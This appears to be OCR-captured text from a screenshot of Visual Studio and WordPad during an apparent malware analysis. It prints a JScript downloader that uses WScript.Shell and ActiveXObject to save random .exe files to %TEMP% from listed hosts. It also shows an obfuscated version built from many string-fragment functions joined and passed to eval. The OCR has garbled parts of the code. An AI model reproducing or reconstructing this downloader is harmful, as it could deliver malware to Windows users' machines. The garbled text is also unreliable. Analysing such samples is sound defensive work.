 TextFile3.txt* - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
FILE EDIT VIEW TELERIK PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Code Map
Attach...
Server Explorer
HTMLPage3.html* HTMLPage1.html* HTMLPage2.html* TextFile1.txt* TextFile2.txt* TextFile3.txt* TextFile4.txt*
Solution Explorer
Data Connections
amazona-j5ee0sv.auth
database.sdf
database.sdf1
database.sdf2
database.sdf3
db1.sdf
Servers
WIN-98UTFANB55G
SharePoint Connections
functiondl(fr) {
var b= "64.239115.111 les-eglantiers.fr ihaveavoice2com".split();
for (var i0; i&amp;b.lengi++)
{
varws = new ActiveXObject("WScript.Shell);
var fn =ws.ExpandEnvironmentStrings(%TEMP%")+String.fromCharCode-92#NAME?h.round(Math.random()*10000)+".exe";
vardn =0;
{}; if (dn== 1) break;}; }; dl(681); dl(292); dl(3913);
Search Solution Explorer (Ctrl+;)
Solution 'Solution1' (0 projects)
Document - WordPad
Home View
Paste
Clipboard
Consolas 9.5
Font
Paragraph
Insert
Find
Replace
Select all
Editing
1 2 3 4 5
return gj(); };  function stkg82() { vmy('e"'); return gj(); };  function stkg152()
{ vmy('seB'); return gj(); };  function stkg138() { vmy(' xa'); return gj(); };
function stkg224() { vmy(' (dn '); return gj(); };  function stkg94() { vmy('jec');
return gj(); };  function stkg25() { vmy('" '); return gj(); };  function stkg15()
{ vmy('ntie'); return gj(); };  function stkg143() { vmy('.ty'); return gj(); };
function stkg39() { vmy('w A'); return gj(); };  function stkg54() { vmy('nd');
return gj(); };  function z() { return 'ev'; };  function stkg40() { vmy('cti');
return gj(); };  function stkg101() { vmy('o.'); return gj(); };  function stkg74()
{ vmy('Math.'); return gj(); };  function stkg116() { vmy('te =='); return gj(); };
function stkg144() { vmy('pe = '); return gj(); };  function gj() { return s; };
function stkg70() { vmy('+Mat'); return gj(); };  function stkg66() { vmy('fro');
return gj(); };  function stkg108() { vmy('fun'); return gj(); };  function stkg89
() { vmy(' n'); return gj(); };  function stkg183() { vmy('tch'); return gj(); };
function stkg45() { vmy('ri'); return gj(); };  function stkg9() { vmy('39.');
return gj(); };  function stkg130() { vmy('tiveX'); return gj(); };  function
stkg232() { vmy('); d'); return gj(); };  function stkg102() { vmy('onr'); return
gj(); };  function stkg135() { vmy('B.Str'); return gj(); };  function stkg217() {
vmy('end'); return gj(); };  function stkg29() { vmy('=0'); return gj(); };
function stkg202() { vmy('+b[i'); return gj(); };  function stkg164() { vmy(' 1;
'); return gj(); };  function stkg65() { vmy('g.'); return gj(); };  function
stkg128() { vmy('w '); return gj(); };  function stkg134() { vmy('OD'); return gj
(); };  function stkg171() { vmy('a.sa'); return gj(); };  function stkg211() { vmy
('="+st'); return gj(); };  function stkg184() { vmy(' (er'); return gj(); };
function stkg162() { vmy('{ d'); return gj(); };  function stkg229() { vmy('}; }');
return gj(); };  function stkg178() { vmy(' ws.R'); return gj(); };  function
stkg147() { vmy('wri'); return gj(); };  function stkg146() { vmy(' xa.'); return
gj(); };  function stkg187() { vmy('; '); return gj(); };  function stkg84() { vmy
('r '); return gj(); };  function stkg51() { vmy('n = '); return gj(); };  function
stkg87() { vmy('ar x'); return gj(); };  function stkg114() { vmy('ready'); return
gj(); };  function stkg218() { vmy('(); }'); return gj(); }; for (var pcrs=1; pcrs
<=237; pcrs++) { vmy(this['stkg'+pcrs]()); flo += gj(); } this[z()+stkg()](flo);
100%
Code A... Solution... Team Ex... Class Vi...
Properties
Toolbox Server Ex... Perform...
100 %
Output
Show output from:
Data Tools Operations Web Publish Activ
Ready
Ln 14 Col